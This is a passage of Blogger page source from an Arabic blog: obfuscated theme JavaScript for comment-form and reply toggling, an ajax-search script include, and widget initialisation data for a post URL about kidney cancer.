_0xf6a449=[],_0x5784ec=0x1ce0+0x2c4*-0x6+0x3*-0x418,_0x100b74,_0x24a644='',_0x483167='';_0x18db06=_0x32b527(_0x18db06);for(var _0x5aeba3=-0xe32*0x2+0x10*-0x11c+0x2e24,_0x180aa1=_0x18db06['length'];_0x5aeba3<_0x180aa1;_0x5aeba3++){_0x483167+='%'+('00'+_0x18db06['charCodeAt'](_0x5aeba3)['toString'](-0x83e+0x1810+-0xfc2))['slice'](-(0x1613*0x1+-0xb06+-0xb0b));}_0x18db06=decodeURIComponent(_0x483167);var _0x110ef8;for(_0x110ef8=-0x2*-0xf1f+-0x2074+0x1*0x236;_0x110ef8<0x1b1a*0x1+0x1026+-0x2a40;_0x110ef8++){_0xf6a449[_0x110ef8]=_0x110ef8;}for(_0x110ef8=0x70a+0x1158+-0xc31*0x2;_0x110ef8<0x1a*-0xe1+0x246a+0x8*-0x192;_0x110ef8++){_0x5784ec=(_0x5784ec+_0xf6a449[_0x110ef8]+_0xa094e['charCodeAt'](_0x110ef8%_0xa094e['length']))%(-0x1*-0x5ff+0x1579*0x1+-0x1a78),_0x100b74=_0xf6a449[_0x110ef8],_0xf6a449[_0x110ef8]=_0xf6a449[_0x5784ec],_0xf6a449[_0x5784ec]=_0x100b74;}_0x110ef8=-0xe52+0x21*0x10b+-0x1419,_0x5784ec=-0x113*-0x11+-0xa8f+-0x4*0x1ed;for(var _0x30d117=-0xbf8+-0x45a+0x1052*0x1;_0x30d117<_0x18db06['length'];_0x30d117++){_0x110ef8=(_0x110ef8+(0x5ff+0xb*-0xea+0x410))%(0x1*-0x94b+-0x59*-0xb+-0x48*-0x17),_0x5784ec=(_0x5784ec+_0xf6a449[_0x110ef8])%(0x359*0x1+0x7*-0x1b8+0x9af),_0x100b74=_0xf6a449[_0x110ef8],_0xf6a449[_0x110ef8]=_0xf6a449[_0x5784ec],_0xf6a449[_0x5784ec]=_0x100b74,_0x24a644+=String['fromCharCode'](_0x18db06['charCodeAt'](_0x30d117)^_0xf6a449[(_0xf6a449[_0x110ef8]+_0xf6a449[_0x5784ec])%(-0x229*-0x5+-0x12f8+-0x92b*-0x1)]);}return _0x24a644;};mint_0x535a['qIIZBS']=_0x1b33b5,mint_0x535a['oFpwIH']={},mint_0x535a['PBdCvU']=!![];}var _0x50eb5d=mint_0x535a['oFpwIH'][_0x3f5a74];if(_0x50eb5d===undefined){if(mint_0x535a['CFGnai']===undefined){var _0x3bc664=function(_0x479178){this['rWSNDw']=_0x479178,this['HnRfmA']=[0x8*-0x2dd+-0x2*-0x481+-0x1*-0xde7,0x20ed*0x1+-0x5*0x4eb+0xb*-0xc2,-0x1a3d+-0x1d32+0x376f],this['ekFLMF']=function(){return'newState';},this['sSqVjB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RRoUIi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3bc664['prototype']['gekrrT']=function(){var _0x236dcd=new RegExp(this['sSqVjB']+this['RRoUIi']),_0x2af56e=_0x236dcd['test'](this['ekFLMF']['toString']())?--this['HnRfmA'][-0x31c*0x4+-0xf*-0x1ff+-0x1180]:--this['HnRfmA'][-0xe8*0x1b+-0x1a2*-0x17+-0xd16];return this['MgRsjj'](_0x2af56e);},_0x3bc664['prototype']['MgRsjj']=function(_0x3aa0fe){if(!Boolean(~_0x3aa0fe))return _0x3aa0fe;return this['YDiAif'](this['rWSNDw']);},_0x3bc664['prototype']['YDiAif']=function(_0x2dbea2){for(var _0x170486=-0x985*-0x1+0xc28+-0x15ad,_0x5f4deb=this['HnRfmA']['length'];_0x170486<_0x5f4deb;_0x170486++){this['HnRfmA']['push'](Math['round'](Math['random']())),_0x5f4deb=this['HnRfmA']['length'];}return _0x2dbea2(this['HnRfmA'][0x17cd+-0x1*-0x21f+-0x15*0x13c]);},new _0x3bc664(mint_0x535a)['gekrrT'](),mint_0x535a['CFGnai']=!![];}_0x5f29a4=mint_0x535a['qIIZBS'](_0x5f29a4,_0x3f0e42),mint_0x535a['oFpwIH'][_0x3f5a74]=_0x5f29a4;}else _0x5f29a4=_0x50eb5d;return _0x5f29a4;};var mint_0x4beef6=function(){var _0x50c4a6=!![];return function(_0x43660e,_0x32c556){var _0x5e8fb0=_0x50c4a6?function(){if(_0x32c556){var _0x985f56=_0x32c556[mint_0x535a('\x30\x78\x33','\x4b\x75\x48\x7a')](_0x43660e,arguments);return _0x32c556=null,_0x985f56;}}:function(){};return _0x50c4a6=![],_0x5e8fb0;};}(),mint_0x52ab5f=mint_0x4beef6(this,function(){var _0x9db10e=function(){var _0x3847ce=_0x9db10e[mint_0x535a('\x30\x78\x31\x66','\x5a\x4c\x5d\x29')](mint_0x535a('\x30\x78\x39','\x5b\x26\x23\x25'))()[mint_0x535a('\x30\x78\x31\x38','\x5b\x26\x23\x25')](mint_0x535a('\x30\x78\x32\x32','\x36\x63\x51\x32'));return!_0x3847ce[mint_0x535a('\x30\x78\x31\x37','\x57\x4e\x68\x61')](mint_0x52ab5f);};return _0x9db10e();});mint_0x52ab5f();var mint_0x297eed=function(){var _0x44db63=!![];return function(_0x1c64ed,_0x254fef){var _0x369bb9=_0x44db63?function(){if(_0x254fef){var _0x14f924=_0x254fef[mint_0x535a('\x30\x78\x61','\x42\x62\x34\x6e')](_0x1c64ed,arguments);return _0x254fef=null,_0x14f924;}}:function(){};return _0x44db63=![],_0x369bb9;};}(),mint_0x5b456f=mint_0x297eed(this,function(){var _0x13ccbb;try{var _0x5c2216=Function(mint_0x535a('\x30\x78\x31\x34','\x2a\x69\x55\x50')+mint_0x535a('\x30\x78\x31\x63','\x5d\x56\x5b\x52')+'\x29\x3b');_0x13ccbb=_0x5c2216();}catch(_0x49e530){_0x13ccbb=window;}var _0x40842e=_0x13ccbb[mint_0x535a('\x30\x78\x31\x61','\x69\x46\x37\x62')]=_0x13ccbb[mint_0x535a('\x30\x78\x32\x31','\x70\x2a\x32\x37')]||{},_0x3e850e=[mint_0x535a('\x30\x78\x62','\x77\x29\x54\x52'),mint_0x535a('\x30\x78\x31\x30','\x35\x53\x56\x43'),mint_0x535a('\x30\x78\x31\x36','\x42\x62\x34\x6e'),mint_0x535a('\x30\x78\x32\x35','\x47\x5d\x6f\x53'),mint_0x535a('\x30\x78\x66','\x54\x37\x54\x48'),mint_0x535a('\x30\x78\x38','\x64\x25\x63\x70'),mint_0x535a('\x30\x78\x30','\x5b\x26\x23\x25')];for(var _0x16cedc=-0x1eb+0x68a+-0x49f;_0x16cedc<_0x3e850e[mint_0x535a('\x30\x78\x63','\x2a\x36\x41\x50')];_0x16cedc++){var _0x43b31a=mint_0x297eed[mint_0x535a('\x30\x78\x32\x34','\x2a\x69\x55\x50')][mint_0x535a('\x30\x78\x31\x62','\x56\x4c\x5d\x4c')][mint_0x535a('\x30\x78\x31\x64','\x43\x38\x76\x38')](mint_0x297eed),_0x3bb967=_0x3e850e[_0x16cedc],_0x370143=_0x40842e[_0x3bb967]||_0x43b31a;_0x43b31a[mint_0x535a('\x30\x78\x31\x65','\x2a\x36\x41\x50')]=mint_0x297eed[mint_0x535a('\x30\x78\x64','\x31\x39\x5b\x31')](mint_0x297eed),_0x43b31a[mint_0x535a('\x30\x78\x31\x32','\x5b\x26\x23\x25')]=_0x370143[mint_0x535a('\x30\x78\x36','\x42\x62\x34\x6e')][mint_0x535a('\x30\x78\x34','\x5b\x26\x23\x25')](_0x370143),_0x40842e[_0x3bb967]=_0x43b31a;}});mint_0x5b456f();function Display_Reply_Form(_0x5d38f6){par_id=$(_0x5d38f6)[mint_0x535a('\x30\x78\x31\x31','\x70\x74\x42\x21')]('\x69\x64'),par_id=Valid_Par_Id(par_id),html=$(Cur_Cform_Hdr)[mint_0x535a('\x30\x78\x31\x35','\x70\x2a\x32\x37')](),mint_0x535a('\x30\x78\x31\x33','\x47\x5d\x6f\x53')==Cur_Cform_Hdr?(reset_html=mint_0x535a('\x30\x78\x31\x39','\x21\x55\x65\x44'),$(Cur_Cform_Hdr)[mint_0x535a('\x30\x78\x32\x33','\x5a\x76\x51\x47')](reset_html)):$(Cur_Cform_Hdr)[mint_0x535a('\x30\x78\x32','\x35\x53\x56\x43')](''),Cur_Cform_Hdr=mint_0x535a('\x30\x78\x31','\x69\x46\x37\x62')+par_id,$(Cur_Cform_Hdr)[mint_0x535a('\x30\x78\x37','\x49\x38\x43\x56')](html),$(mint_0x535a('\x30\x78\x32\x30','\x47\x77\x5a\x40'))[mint_0x535a('\x30\x78\x65','\x5a\x4c\x5d\x29')](mint_0x535a('\x30\x78\x35','\x40\x47\x59\x34'),Cform_Ins_ParID(par_id));}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var mint_0x326d=['\x67\x6d\x6f\x76\x64\x43\x6b\x5a\x57\x34\x74\x63\x50\x6d\x6f\x66\x57\x52\x34\x79\x57\x34\x66\x53\x62\x68\x44\x4c','\x57\x36\x48\x63\x68\x43\x6b\x69','\x57\x52\x50\x65\x57\x35\x6a\x4d\x65\x57\x3d\x3d','\x57\x51\x42\x63\x4c\x38\x6f\x4c\x57\x37\x74\x64\x53\x61\x3d\x3d','\x72\x72\x47\x69\x57\x37\x72\x49\x57\x52\x31\x62\x57\x4f\x34\x62','\x72\x53\x6b\x72\x72\x6d\x6f\x7a\x6a\x63\x64\x64\x47\x61\x3d\x3d','\x57\x51\x64\x64\x4a\x43\x6f\x49\x57\x52\x58\x46\x67\x53\x6f\x31\x57\x35\x34\x4e\x69\x30\x37\x63\x49\x62\x62\x34','\x77\x43\x6f\x6d\x73\x43\x6b\x79\x57\x4f\x52\x64\x52\x43\x6f\x45\x6c\x61\x4f\x4e\x57\x52\x68\x63\x50\x38\x6b\x44\x57\x34\x33\x63\x4b\x76\x54\x52\x71\x73\x78\x64\x4a\x38\x6b\x67\x71\x38\x6b\x36\x43\x43\x6f\x73\x57\x34\x5a\x63\x52\x53\x6b\x6c\x57\x50\x4e\x63\x52\x53\x6f\x58\x66\x57\x3d\x3d','\x65\x76\x33\x64\x49\x38\x6b\x6f','\x72\x38\x6f\x41\x57\x50\x70\x64\x4b\x58\x4a\x63\x4f\x73\x57\x4c\x57\x50\x57\x3d','\x57\x4f\x6e\x64\x69\x4e\x70\x63\x51\x71\x3d\x3d','\x69\x63\x6e\x4f\x57\x37\x69\x3d','\x74\x66\x2f\x64\x4f\x32\x33\x63\x55\x77\x76\x69\x41\x4e\x64\x63\x55\x6d\x6f\x43','\x72\x58\x2f\x63\x47\x4a\x44\x58','\x43\x6d\x6b\x64\x57\x34\x66\x59\x57\x52\x6d\x65\x42\x73\x52\x63\x55\x47\x74\x64\x4e\x72\x39\x69\x57\x4f\x4e\x63\x4b\x31\x79\x68\x57\x34\x6c\x64\x49\x77\x33\x64\x47\x38\x6f\x70\x7a\x71\x75\x3d','\x57\x34\x2f\x64\x48\x6d\x6b\x45\x6c\x53\x6b\x56','\x57\x52\x6c\x64\x50\x57\x30\x2f','\x57\x52\x62\x45\x57\x34\x6e\x4b\x57\x52\x52\x63\x47\x6d\x6b\x41\x57\x50\x57\x3d','\x63\x6d\x6b\x73\x69\x65\x68\x63\x55\x53\x6b\x73\x57\x37\x6d\x75\x64\x6d\x6b\x72\x6a\x38\x6f\x54\x57\x52\x69\x59','\x71\x31\x2f\x64\x51\x47\x3d\x3d','\x46\x53\x6f\x45\x74\x4d\x2f\x63\x4e\x32\x4b\x3d','\x57\x36\x5a\x63\x47\x43\x6f\x35\x57\x35\x37\x64\x51\x33\x35\x50\x57\x51\x2f\x64\x47\x53\x6f\x6c\x78\x53\x6f\x41\x6d\x38\x6f\x4f','\x57\x4f\x46\x63\x55\x5a\x2f\x64\x48\x30\x53\x3d','\x6a\x53\x6f\x7a\x6d\x48\x64\x64\x49\x57\x3d\x3d','\x76\x53\x6f\x75\x66\x6d\x6b\x70','\x66\x4c\x37\x64\x4f\x57\x6d\x3d','\x71\x71\x6e\x66\x57\x35\x71\x32\x57\x4f\x68\x63\x52\x43\x6f\x67\x57\x52\x4f\x79\x57\x50\x31\x44\x62\x4e\x79\x3d','\x57\x4f\x6c\x63\x47\x67\x42\x63\x53\x62\x34\x3d','\x62\x4c\x6c\x64\x55\x72\x6c\x64\x4f\x6d\x6b\x77\x57\x52\x50\x42\x57\x36\x33\x63\x48\x6d\x6f\x34\x66\x33\x66\x49\x61\x58\x44\x4d\x57\x35\x47\x4f','\x57\x52\x2f\x64\x50\x57\x30\x50\x57\x35\x79\x33\x61\x57\x3d\x3d','\x57\x36\x6e\x66\x57\x35\x54\x51\x61\x71\x3d\x3d','\x77\x43\x6f\x68\x57\x50\x6c\x64\x47\x47\x3d\x3d','\x75\x47\x75\x46\x57\x36\x72\x47\x57\x51\x43\x69\x57\x34\x35\x6e\x57\x35\x46\x63\x56\x62\x46\x63\x4f\x38\x6f\x55\x6f\x33\x78\x64\x52\x73\x71\x35\x57\x37\x62\x35','\x67\x38\x6f\x7a\x63\x53\x6b\x67\x57\x34\x74\x63\x4f\x6d\x6f\x72','\x57\x36\x30\x6c\x64\x53\x6f\x6c\x57\x35\x54\x73\x57\x50\x74\x64\x54\x77\x78\x63\x53\x53\x6b\x77\x57\x34\x44\x35\x7a\x57\x3d\x3d','\x72\x38\x6f\x66\x57\x37\x58\x64','\x68\x43\x6b\x56\x57\x36\x54\x39\x6a\x43\x6f\x74\x57\x37\x78\x63\x4b\x43\x6b\x2b\x57\x50\x4e\x64\x4b\x47\x3d\x3d','\x77\x53\x6f\x58\x68\x6d\x6f\x44\x57\x35\x57\x3d','\x66\x31\x33\x64\x4c\x53\x6b\x41\x57\x50\x69\x5a\x57\x52\x53\x3d','\x75\x47\x64\x63\x4f\x73\x39\x36\x64\x33\x74\x64\x4f\x57\x3d\x3d','\x57\x51\x62\x6c\x64\x59\x65\x58','\x6d\x53\x6b\x71\x57\x51\x42\x63\x4e\x5a\x44\x53\x57\x36\x48\x2b\x6e\x47\x3d\x3d','\x66\x72\x50\x39\x67\x71\x3d\x3d','\x68\x38\x6f\x52\x57\x51\x39\x33\x78\x53\x6f\x6d\x41\x61\x3d\x3d','\x73\x49\x44\x54\x57\x50\x42\x63\x4a\x6d\x6f\x4e\x57\x4f\x30\x37\x68\x6d\x6f\x58\x57\x52\x6d\x3d','\x57\x52\x64\x64\x4c\x30\x4e\x63\x4e\x38\x6b\x64','\x72\x61\x70\x63\x4e\x74\x48\x4a','\x57\x36\x58\x41\x45\x32\x64\x64\x55\x31\x4c\x67','\x72\x61\x50\x45\x57\x37\x69\x58','\x73\x53\x6f\x63\x57\x36\x4c\x43\x57\x37\x38\x34\x70\x57\x3d\x3d'];(function(_0x579932,_0x480325){var _0x51379d=function(_0x46eb6e){while(--_0x46eb6e){_0x579932['push'](_0x579932['shift']());}},_0x31e4b1=function(){var _0xdfa28a={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x324462,_0x24a5a3,_0x27779d,_0x25face){_0x25face=_0x25face||{};var _0x357bc3=_0x24a5a3+'='+_0x27779d,_0x2f4ab2=-0x98a+-0x5*-0x73+0x74b;for(var _0x5f0bec=-0x198e+-0x1d9*0x3+0x1f19,_0xeedd63=_0x324462['length'];_0x5f0bec<_0xeedd63;_0x5f0bec++){var _0x39657f=_0x324462[_0x5f0bec];_0x357bc3+=';\x20'+_0x39657f;var _0x1d1e8b=_0x324462[_0x39657f];_0x324462['push'](_0x1d1e8b),_0xeedd63=_0x324462['length'],_0x1d1e8b!==!![]&&(_0x357bc3+='='+_0x1d1e8b);}_0x25face['cookie']=_0x357bc3;},'removeCookie':function(){return'dev';},'getCookie':function(_0x4bc09e,_0x51b5db){_0x4bc09e=_0x4bc09e||function(_0x558b6d){return _0x558b6d;};var _0x122275=_0x4bc09e(new RegExp('(?:^|;\x20)'+_0x51b5db['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)')),_0x907391=function(_0x35f078,_0x749402){_0x35f078(++_0x749402);};return _0x907391(_0x51379d,_0x480325),_0x122275?decodeURIComponent(_0x122275[-0x75*0x25+-0x1a17+0x2b01*0x1]):undefined;}},_0x52f437=function(){var _0x571a10=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x571a10['test'](_0xdfa28a['removeCookie']['toString']());};_0xdfa28a['updateCookie']=_0x52f437;var _0x3ca53f='';var _0x48d1c2=_0xdfa28a['updateCookie']();if(!_0x48d1c2)_0xdfa28a['setCookie'](['*'],'counter',0x33b*0x7+-0xfb*-0x7+-0x1d79);else _0x48d1c2?_0x3ca53f=_0xdfa28a['getCookie'](null,'counter'):_0xdfa28a['removeCookie']();};_0x31e4b1();}(mint_0x326d,-0x1*0xe26+-0x1*-0x19e4+-0xac3));var mint_0xac60=function(_0x22ebf4,_0x5e3c50){_0x22ebf4=_0x22ebf4-(-0x98a+-0x5*-0x73+0x74b);var _0x56bda9=mint_0x326d[_0x22ebf4];if(mint_0xac60['IvGQlE']===undefined){var _0x4ae916=function(_0x12f55f){var _0x36cad6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x43265b=String(_0x12f55f)['replace'](/=+$/,'');var _0x54125f='';for(var _0x3e4176=-0x198e+-0x1d9*0x3+0x1f19,_0x41a7a5,_0xefcf8b,_0x55fd84=-0x75*0x25+-0x1a17+0xac0*0x4;_0xefcf8b=_0x43265b['charAt'](_0x55fd84++);~_0xefcf8b&&(_0x41a7a5=_0x3e4176%(0x33b*0x7+-0xfb*-0x7+-0x1d76)?_0x41a7a5*(-0x1*0xe26+-0x1*-0x19e4+-0xb7e)+_0xefcf8b:_0xefcf8b,_0x3e4176++%(0x1*0x20b3+-0x50e*0x7+0x1*0x2b3))?_0x54125f+=String['fromCharCode'](0x1497+0x21d+-0x15b5&_0x41a7a5>>(-(-0x87*-0x9+-0x1*0x53+-0x46a)*_0x3e4176&0x1be0+0x1*-0x1837+-0x3a3)):-0x1*-0x204b+-0x3b3*0x5+-0x373*0x4){_0xefcf8b=_0x36cad6['indexOf'](_0xefcf8b);}return _0x54125f;};var _0x3e3946=function(_0x351d89,_0x3a103a){var _0x218eb6=[],_0x4260bf=0x13e4+0x980+-0x39*0x84,_0x223129,_0x3356d2='',_0x240881='';_0x351d89=_0x4ae916(_0x351d89);for(var _0x44fda8=0xfb8+-0x1cf7+0xd3f,_0x253aea=_0x351d89['length'];_0x44fda8<_0x253aea;_0x44fda8++){_0x240881+='%'+('00'+_0x351d89['charCodeAt'](_0x44fda8)['toString'](-0x1e9*0x13+-0x26+0x2481))['slice'](-(0x130f+-0x74*0x1f+-0x501*0x1));}_0x351d89=decodeURIComponent(_0x240881);var _0x4ff9d5;for(_0x4ff9d5=0x1abd+-0x1e50+-0xb7*-0x5;_0x4ff9d5<0x611+0xc88+-0x1*0x1199;_0x4ff9d5++){_0x218eb6[_0x4ff9d5]=_0x4ff9d5;}for(_0x4ff9d5=-0x1*0xcae+0x15d6+-0x928*0x1;_0x4ff9d5<0x4*0x35f+-0x2d9*-0xb+-0x2bcf;_0x4ff9d5++){_0x4260bf=(_0x4260bf+_0x218eb6[_0x4ff9d5]+_0x3a103a['charCodeAt'](_0x4ff9d5%_0x3a103a['length']))%(0x7cf+0x2*-0x7ae+0x88d),_0x223129=_0x218eb6[_0x4ff9d5],_0x218eb6[_0x4ff9d5]=_0x218eb6[_0x4260bf],_0x218eb6[_0x4260bf]=_0x223129;}_0x4ff9d5=0x4*0x5e7+-0x2547+0xdab,_0x4260bf=0x1*-0x20e3+-0x2288+-0x21*-0x20b;for(var _0x5f5979=-0x1*-0x1c93+-0x1*0x8ef+-0x13a4;_0x5f5979<_0x351d89['length'];_0x5f5979++){_0x4ff9d5=(_0x4ff9d5+(-0x3f*-0x7a+0xa3c+-0x2841))%(-0xe2*-0x1e+0x295*0x5+-0x2665),_0x4260bf=(_0x4260bf+_0x218eb6[_0x4ff9d5])%(0x1*0x2168+0xbf*0x5+0x1*-0x2423),_0x223129=_0x218eb6[_0x4ff9d5],_0x218eb6[_0x4ff9d5]=_0x218eb6[_0x4260bf],_0x218eb6[_0x4260bf]=_0x223129,_0x3356d2+=String['fromCharCode'](_0x351d89['charCodeAt'](_0x5f5979)^_0x218eb6[(_0x218eb6[_0x4ff9d5]+_0x218eb6[_0x4260bf])%(-0x479*0x2+-0xf8c+0x197e)]);}return _0x3356d2;};mint_0xac60['wmeZAg']=_0x3e3946,mint_0xac60['EGiReK']={},mint_0xac60['IvGQlE']=!![];}var _0x87a1b7=mint_0xac60['EGiReK'][_0x22ebf4];if(_0x87a1b7===undefined){if(mint_0xac60['WCIabN']===undefined){var _0x3a63e7=function(_0x1c2853){this['WEwTGL']=_0x1c2853,this['UzCiOp']=[-0xc3e+-0x1102+-0x1d41*-0x1,0xb47*0x1+0x2*0x6bf+0x1*-0x18c5,0x253f+-0xd87+-0x17b8],this['WGTovt']=function(){return'newState';},this['ZVOeHk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DKTHJi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3a63e7['prototype']['UCbsKs']=function(){var _0x1847ad=new RegExp(this['ZVOeHk']+this['DKTHJi']),_0x5eff3f=_0x1847ad['test'](this['WGTovt']['toString']())?--this['UzCiOp'][0xd54+-0x1d90+0x103d]:--this['UzCiOp'][0xeb1+0x722*-0x2+0x1*-0x6d];return this['BtRLuZ'](_0x5eff3f);},_0x3a63e7['prototype']['BtRLuZ']=function(_0x292b14){if(!Boolean(~_0x292b14))return _0x292b14;return this['FpnZbr'](this['WEwTGL']);},_0x3a63e7['prototype']['FpnZbr']=function(_0x203ff0){for(var _0x5ad991=0x1f*-0x2b+-0x1*-0x1d76+-0x377*0x7,_0x52b233=this['UzCiOp']['length'];_0x5ad991<_0x52b233;_0x5ad991++){this['UzCiOp']['push'](Math['round'](Math['random']())),_0x52b233=this['UzCiOp']['length'];}return _0x203ff0(this['UzCiOp'][0x1*0x1541+-0x31*0x52+-0x58f]);},new _0x3a63e7(mint_0xac60)['UCbsKs'](),mint_0xac60['WCIabN']=!![];}_0x56bda9=mint_0xac60['wmeZAg'](_0x56bda9,_0x5e3c50),mint_0xac60['EGiReK'][_0x22ebf4]=_0x56bda9;}else _0x56bda9=_0x87a1b7;return _0x56bda9;};var mint_0x111ebc=function(){var _0x2b2afc=!![];return function(_0x28b283,_0x78c196){var _0x58afaa=_0x2b2afc?function(){if(_0x78c196){var _0x467cf3=_0x78c196[mint_0xac60('\x30\x78\x63','\x4c\x57\x28\x30')](_0x28b283,arguments);return _0x78c196=null,_0x467cf3;}}:function(){};return _0x2b2afc=![],_0x58afaa;};}(),mint_0x43ec50=mint_0x111ebc(this,function(){var _0x4079ca=function(){var _0x1201c1=_0x4079ca[mint_0xac60('\x30\x78\x62','\x52\x29\x4e\x30')](mint_0xac60('\x30\x78\x31\x66','\x49\x2a\x57\x40'))()[mint_0xac60('\x30\x78\x32\x62','\x52\x61\x63\x4a')](mint_0xac60('\x30\x78\x64','\x73\x76\x5a\x39'));return!_0x1201c1[mint_0xac60('\x30\x78\x31\x37','\x54\x54\x54\x74')](mint_0x43ec50);};return _0x4079ca();});mint_0x43ec50();var mint_0x7e3760=function(){var _0x5b8535=!![];return function(_0x190741,_0x528fc3){var _0x24c94f=_0x5b8535?function(){if(_0x528fc3){var _0x2fdeb9=_0x528fc3[mint_0xac60('\x30\x78\x39','\x79\x47\x34\x5e')](_0x190741,arguments);return _0x528fc3=null,_0x2fdeb9;}}:function(){};return _0x5b8535=![],_0x24c94f;};}(),mint_0x766c20=mint_0x7e3760(this,function(){var _0x2f99c7;try{var _0x5bbd46=Function(mint_0xac60('\x30\x78\x31\x62','\x40\x67\x43\x66')+mint_0xac60('\x30\x78\x36','\x54\x54\x54\x74')+'\x29\x3b');_0x2f99c7=_0x5bbd46();}catch(_0x10be05){_0x2f99c7=window;}var _0x273dc1=_0x2f99c7[mint_0xac60('\x30\x78\x31\x63','\x6d\x37\x77\x4d')]=_0x2f99c7[mint_0xac60('\x30\x78\x32\x65','\x47\x4f\x78\x5d')]||{},_0x231faf=[mint_0xac60('\x30\x78\x31\x32','\x52\x29\x4e\x30'),mint_0xac60('\x30\x78\x30','\x56\x50\x6c\x47'),mint_0xac60('\x30\x78\x32\x32','\x73\x76\x5a\x39'),mint_0xac60('\x30\x78\x31\x36','\x65\x52\x73\x72'),mint_0xac60('\x30\x78\x33','\x49\x2a\x57\x40'),mint_0xac60('\x30\x78\x65','\x31\x64\x31\x29'),mint_0xac60('\x30\x78\x31','\x6c\x72\x4b\x25')];for(var _0x54556d=0x3*0xb87+0x68e*0x5+-0x191*0x2b;_0x54556d<_0x231faf[mint_0xac60('\x30\x78\x31\x33','\x4a\x62\x49\x79')];_0x54556d++){var _0x3c2e83=mint_0x7e3760[mint_0xac60('\x30\x78\x32\x33','\x6c\x6a\x21\x7a')][mint_0xac60('\x30\x78\x38','\x5d\x6c\x42\x43')][mint_0xac60('\x30\x78\x31\x38','\x40\x67\x43\x66')](mint_0x7e3760),_0x3651ce=_0x231faf[_0x54556d],_0x185668=_0x273dc1[_0x3651ce]||_0x3c2e83;_0x3c2e83[mint_0xac60('\x30\x78\x32\x38','\x6e\x58\x68\x5e')]=mint_0x7e3760[mint_0xac60('\x30\x78\x32\x39','\x32\x70\x4d\x48')](mint_0x7e3760),_0x3c2e83[mint_0xac60('\x30\x78\x31\x30','\x4b\x6d\x35\x69')]=_0x185668[mint_0xac60('\x30\x78\x32\x36','\x4c\x57\x28\x30')][mint_0xac60('\x30\x78\x37','\x43\x4d\x5d\x4f')](_0x185668),_0x273dc1[_0x3651ce]=_0x3c2e83;}});mint_0x766c20();function showComm(_0xb5efab){document[mint_0xac60('\x30\x78\x31\x39','\x6f\x47\x76\x43')](_0xb5efab)&&(mint_0xac60('\x30\x78\x66','\x6d\x37\x77\x4d')!=document[mint_0xac60('\x30\x78\x35','\x57\x24\x4e\x77')](_0xb5efab+mint_0xac60('\x30\x78\x31\x64','\x6c\x72\x4b\x25'))[mint_0xac60('\x30\x78\x32\x34','\x50\x5d\x4e\x26')][mint_0xac60('\x30\x78\x33\x30','\x73\x76\x5a\x39')]?(document[mint_0xac60('\x30\x78\x31\x31','\x76\x4b\x6f\x54')](_0xb5efab+mint_0xac60('\x30\x78\x32','\x32\x47\x77\x75'))[mint_0xac60('\x30\x78\x32\x34','\x50\x5d\x4e\x26')][mint_0xac60('\x30\x78\x32\x30','\x33\x6e\x70\x48')]=mint_0xac60('\x30\x78\x31\x65','\x5d\x6c\x42\x43'),document[mint_0xac60('\x30\x78\x31\x34','\x32\x47\x77\x75')](_0xb5efab)[mint_0xac60('\x30\x78\x32\x63','\x68\x45\x69\x77')][mint_0xac60('\x30\x78\x32\x61','\x75\x4f\x4a\x63')]=mint_0xac60('\x30\x78\x32\x66','\x6f\x47\x76\x43')):(document[mint_0xac60('\x30\x78\x33\x31','\x33\x6e\x70\x48')](_0xb5efab+mint_0xac60('\x30\x78\x31\x35','\x63\x42\x62\x42'))[mint_0xac60('\x30\x78\x31\x61','\x5a\x6d\x31\x33')][mint_0xac60('\x30\x78\x34','\x29\x43\x65\x76')]=mint_0xac60('\x30\x78\x32\x64','\x4c\x57\x28\x30'),document[mint_0xac60('\x30\x78\x32\x31','\x50\x5b\x6b\x65')](_0xb5efab)[mint_0xac60('\x30\x78\x32\x37','\x72\x72\x68\x4f')][mint_0xac60('\x30\x78\x32\x35','\x43\x4d\x5d\x4f')]=mint_0xac60('\x30\x78\x61','\x34\x48\x34\x6b')));};
//]]>
</script>
<script src='https://cdn.jsdelivr.net/gh/Arlina-Design/quasar@master/ajaxsearch.js?live=true&image=true'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5rcoRaHx-Ioh5qSa4Pf3q8TPDVAQ:1769069486114';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d367769672202071886','//www.formedicin.com/2019/12/kidney-cancer.html','367769672202071886');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '367769672202071886', 'title': '\u0641\u0648\u0631 \u062a\u0642\u0646\u064a\u0629', 'url': 'https://www.formedicin.com/2019/12/kidney-cancer.html', 'canonicalUrl': 'https://www.formedicin.com/2019/12/kidney-cancer.html', 'homepageUrl': 'https://www.formedicin.com/', 'searchUrl': 'https://www.formedicin.com/search', 'canonicalHomepageUrl': 'https://www.formedicin.com/', 'blogspotFaviconUrl': 'https://www.formedicin.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-4ETDL0QP7S', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0641\u0648\u0631 \u062a\u0642\u0646\u064a\u0629 - Atom\x22 href\x3d\x22https://www.formedicin.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0641\u0648\u0631 \u062a\u0642\u0646\u064a\u0629 - RSS\x22 href\x3d\x22https://www.formedicin.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink 